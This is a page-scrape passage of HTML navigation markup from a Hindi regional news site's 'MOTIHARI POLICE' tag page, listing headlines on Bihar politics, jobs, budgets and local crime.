                <div class="entry-title td-module-title"><a href="https://youthmukam.com/who-will-form-the-government-in-bihar-this-time-a-shocking-survey-has-come-how-many-seats-will-pks-party-get/"  rel="bookmark" title="बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?">बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61744"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11715","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "227";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "46";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-ed-launches-a-major-crackdown-on-a-fake-government-job-racket-linked-to-motihari-conducting-simultaneous-raids-in-6-states/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी से जुड़े फर्जी सरकारी नौकरी रैकेट पर ईडी का बड़ा वार, 6 राज्यों में एकसाथ छापेमारी" ><img class="entry-thumb" src="" alt="" title="मोतिहारी से जुड़े फर्जी सरकारी नौकरी रैकेट पर ईडी का बड़ा वार, 6 राज्यों में एकसाथ छापेमारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/ed-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-ed-launches-a-major-crackdown-on-a-fake-government-job-racket-linked-to-motihari-conducting-simultaneous-raids-in-6-states/"  rel="bookmark" title="मोतिहारी से जुड़े फर्जी सरकारी नौकरी रैकेट पर ईडी का बड़ा वार, 6 राज्यों में एकसाथ छापेमारी">मोतिहारी से जुड़े फर्जी सरकारी नौकरी रैकेट पर ईडी का बड़ा वार, 6 राज्यों में एकसाथ छापेमारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/agristack-in-mission-mode-intensive-campaign-launched-in-bihar-to-verify-farmers-land-record-claims-senior-officials-on-the-ground-taking-charge-of-east-and-west-champaran/"  rel="bookmark" class="td-image-wrap " title="एग्रीस्टैक मिशन मोड मेंः बिहार में किसानों के जमाबंदी दावों के सत्यापन के लिए सघन अभियान, वरिष्ठ अधिकारी उतरे मैदान में, पूर्वी व पश्चिमी चंपारण की कमान इनको" ><img class="entry-thumb" src="" alt="" title="एग्रीस्टैक मिशन मोड मेंः बिहार में किसानों के जमाबंदी दावों के सत्यापन के लिए सघन अभियान, वरिष्ठ अधिकारी उतरे मैदान में, पूर्वी व पश्चिमी चंपारण की कमान इनको" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/08/vijay-sinha-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/agristack-in-mission-mode-intensive-campaign-launched-in-bihar-to-verify-farmers-land-record-claims-senior-officials-on-the-ground-taking-charge-of-east-and-west-champaran/"  rel="bookmark" title="एग्रीस्टैक मिशन मोड मेंः बिहार में किसानों के जमाबंदी दावों के सत्यापन के लिए सघन अभियान, वरिष्ठ अधिकारी उतरे मैदान में, पूर्वी व पश्चिमी चंपारण की कमान इनको">एग्रीस्टैक मिशन मोड मेंः बिहार में किसानों के जमाबंदी दावों के सत्यापन के लिए सघन अभियान, वरिष्ठ अधिकारी उतरे मैदान में, पूर्वी व पश्चिमी&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/no-more-makeshift-vehicles-the-law-will-prevail-complete-crackdown-on-unregistered-makeshift-vehicles-running-in-bihar/"  rel="bookmark" class="td-image-wrap " title="अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक" ><img class="entry-thumb" src="" alt="" title="अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/41f1cc43-fd39-4734-8795-6739a1506247-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/no-more-makeshift-vehicles-the-law-will-prevail-complete-crackdown-on-unregistered-makeshift-vehicles-running-in-bihar/"  rel="bookmark" title="अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक">अब जुगाड़ गाड़ी नहीं, कानून चलेगा: बिहार में बिना रजिस्ट्रेशन दौड़ रही जुगाड़ गाड़ियों पर पूरी तरह ब्रेक</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/alok-raj-has-resigned-from-the-post-of-chairman-of-bssc-bihar-staff-selection-commission-a-major-responsibility-that-the-government-had-entrusted-to-him-on-january-1st/"  rel="bookmark" class="td-image-wrap " title="आलोक राज ने दिया बीएसएससी के अध्यक्ष पद से इस्तीफा, 1 जनवरी को ही सरकार ने सौंपी थी यह बड़ी जिम्मेदारी" ><img class="entry-thumb" src="" alt="" title="आलोक राज ने दिया बीएसएससी के अध्यक्ष पद से इस्तीफा, 1 जनवरी को ही सरकार ने सौंपी थी यह बड़ी जिम्मेदारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/1000185175-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/alok-raj-has-resigned-from-the-post-of-chairman-of-bssc-bihar-staff-selection-commission-a-major-responsibility-that-the-government-had-entrusted-to-him-on-january-1st/"  rel="bookmark" title="आलोक राज ने दिया बीएसएससी के अध्यक्ष पद से इस्तीफा, 1 जनवरी को ही सरकार ने सौंपी थी यह बड़ी जिम्मेदारी">आलोक राज ने दिया बीएसएससी के अध्यक्ष पद से इस्तीफा, 1 जनवरी को ही सरकार ने सौंपी थी यह बड़ी जिम्मेदारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/mutation-of-land-records-using-fake-documents-is-now-a-direct-crime-jail-time-is-guaranteed-strict-order-from-deputy-cm-vijay-sinha/"  rel="bookmark" class="td-image-wrap " title="फर्जी कागजात पर दाखिल-खारिज अब सीधा अपराध, जेल तय, डिप्टी सीएम विजय सिन्हा का सख्त फरमान" ><img class="entry-thumb" src="" alt="" title="फर्जी कागजात पर दाखिल-खारिज अब सीधा अपराध, जेल तय, डिप्टी सीएम विजय सिन्हा का सख्त फरमान" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/08/vijay-sinha-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/mutation-of-land-records-using-fake-documents-is-now-a-direct-crime-jail-time-is-guaranteed-strict-order-from-deputy-cm-vijay-sinha/"  rel="bookmark" title="फर्जी कागजात पर दाखिल-खारिज अब सीधा अपराध, जेल तय, डिप्टी सीएम विजय सिन्हा का सख्त फरमान">फर्जी कागजात पर दाखिल-खारिज अब सीधा अपराध, जेल तय, डिप्टी सीएम विजय सिन्हा का सख्त फरमान</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61745"><a href="https://youthmukam.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11735","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "6";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/gst-council-approves-5-and-18-percent-slabs-preparations-to-give-relief-to-common-people/"  rel="bookmark" class="td-image-wrap " title="जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी" ><img class="entry-thumb" src="" alt="" title="जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/01/nirmala-sita-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/gst-council-approves-5-and-18-percent-slabs-preparations-to-give-relief-to-common-people/"  rel="bookmark" title="जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी">जीएसटी काउंसिल ने दी 5 व 18 प्रतिशत स्लैब को मंजूरी, आम लोगों को राहत देने की तैयारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/bihar-government-presented-a-budget-of-3-17-lakh-crores-the-highest-expenditure-on-education/"  rel="bookmark" class="td-image-wrap " title="बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च" ><img class="entry-thumb" src="" alt="" title="बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/03/samrat-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/bihar-government-presented-a-budget-of-3-17-lakh-crores-the-highest-expenditure-on-education/"  rel="bookmark" title="बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च">बिहार सरकार ने पेश किया 3.17 लाख करोड़ का बजट, शिक्षा पर सबसे ज्यादा खर्च</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-cheapest-gold-at-deepak-kumar-and-rajkumar-jewelers-buy-at-just-7-making-charge/"  rel="bookmark" class="td-image-wrap " title="मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी" ><img class="entry-thumb" src="" alt="" title="मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/Screenshot_20241231-203620-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-cheapest-gold-at-deepak-kumar-and-rajkumar-jewelers-buy-at-just-7-making-charge/"  rel="bookmark" title="मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी">मोतिहारीः दीपक कुमार, राजकुमार ज्वैलर्स में सबसे सस्ता सोना, महज 7 प्रतिशत मेकिंग चार्ज पर करें खरीदारी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/modis-master-stroke-2000-notes-will-be-out-of-circulation-after-september-30-know-the-intention-of-the-center/"  rel="bookmark" class="td-image-wrap " title="मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा" ><img class="entry-thumb" src="" alt="" title="मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/05/dd-8-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/modis-master-stroke-2000-notes-will-be-out-of-circulation-after-september-30-know-the-intention-of-the-center/"  rel="bookmark" title="मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा">मोदी का मास्टर स्ट्रोकः 30 सितंबर के बाद चलन से बाहर हो जाएंगे 2हजार के नोट, जानिए केन्द्र की मंशा</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/budget-23-governments-populist-budget-tv-and-mobiles-will-be-cheap-so-will-have-to-spend-more-for-these-items/"  rel="bookmark" class="td-image-wrap " title="बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च" ><img class="entry-thumb" src="" alt="" title="बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/02/sasta-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/budget-23-governments-populist-budget-tv-and-mobiles-will-be-cheap-so-will-have-to-spend-more-for-these-items/"  rel="bookmark" title="बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च">बजट-23ः सरकार का लोक लुभावन बजट, टीवी व मोबाइल होंगे सस्ते, तो इन सामानों के लिए करना होगा अधिक खर्च</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61746"><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">जॉब हंट</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11725","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "13";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "3";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/more-than-1000-gd-constable-positions-are-available-in-bihar-with-the-highest-number-of-vacancies-in-the-cisf-the-application-process-has-begun/"  rel="bookmark" class="td-image-wrap " title="बिहार में 1000 से ज्यादा पदों पर GD Constable की भर्ती, CISF में सबसे ज्यादा पद; आवेदन प्रक्रिया शुरू" ><img class="entry-thumb" src="" alt="" title="बिहार में 1000 से ज्यादा पदों पर GD Constable की भर्ती, CISF में सबसे ज्यादा पद; आवेदन प्रक्रिया शुरू" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/job-copy-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/more-than-1000-gd-constable-positions-are-available-in-bihar-with-the-highest-number-of-vacancies-in-the-cisf-the-application-process-has-begun/"  rel="bookmark" title="बिहार में 1000 से ज्यादा पदों पर GD Constable की भर्ती, CISF में सबसे ज्यादा पद; आवेदन प्रक्रिया शुरू">बिहार में 1000 से ज्यादा पदों पर GD Constable की भर्ती, CISF में सबसे ज्यादा पद; आवेदन प्रक्रिया शुरू</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/job-alert-a-one-day-job-camp-and-career-guidance-camp-will-be-held-at-the-district-employment-office-on-the-18th-opportunity-available-at-this-company/"  rel="bookmark" class="td-image-wrap " title="जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका" ><img class="entry-thumb" src="" alt="" title="जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/597387689_1212216561008954_5744296569051294206_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/job-alert-a-one-day-job-camp-and-career-guidance-camp-will-be-held-at-the-district-employment-office-on-the-18th-opportunity-available-at-this-company/"  rel="bookmark" title="जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका">जॉब अलर्टः जिला नियोजनालय में दिवसीय जॉब कैंप सह कॅरियर मार्गदर्शन कैम्प 18 को, इस कंपनी में मौका</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/good-news-for-unemployed-youth-of-bihar-now-they-will-get-rs-1000-every-month-for-two-years-apply-immediately/"  rel="bookmark" class="td-image-wrap " title="बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन" ><img class="entry-thumb" src="" alt="" title="बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/11/589078350_1390824215968632_2530725550468700209_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/good-news-for-unemployed-youth-of-bihar-now-they-will-get-rs-1000-every-month-for-two-years-apply-immediately/"  rel="bookmark" title="बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन">बिहार के बेरोजगार युवाओं के लिए खुशखबरी, अब दो साल तक हर महीने मिलेगा 1हजार, तुरंत करें आवेदन</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/great-opportunity-for-youth-to-join-police-service-bumper-vacancy-released-for-19838-posts/"  rel="bookmark" class="td-image-wrap " title="युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी" ><img class="entry-thumb" src="" alt="" title="युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/job-copy-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/great-opportunity-for-youth-to-join-police-service-bumper-vacancy-released-for-19838-posts/"  rel="bookmark" title="युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी">युवाओं के लिए पुलिस सेवा में जाने के शानदार मौका, निकली 19,838 पदों के लिए बंपर वैकेंसी</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/a-disabled-girl-was-sexually-exploited-for-6-years-on-the-pretext-of-marriage-and-job-then-beaten-up-for-demanding-her-rights/"  rel="bookmark" class="td-image-wrap " title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट" ><img class="entry-thumb" src="" alt="" title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/rape-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/a-disabled-girl-was-sexually-exploited-for-6-years-on-the-pretext-of-marriage-and-job-then-beaten-up-for-demanding-her-rights/"  rel="bookmark" title="शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट">शादी व नौकरी का झांसा दे दिव्यांग युवती का 6 साल तक यौन शोषण, हक मांगने पर मारपीट</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11726" href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/%e0%a4%b8%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">सरकारी</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://youthmukam.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://youthmukam.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MOTIHARI POLICE</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: MOTIHARI POLICE</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
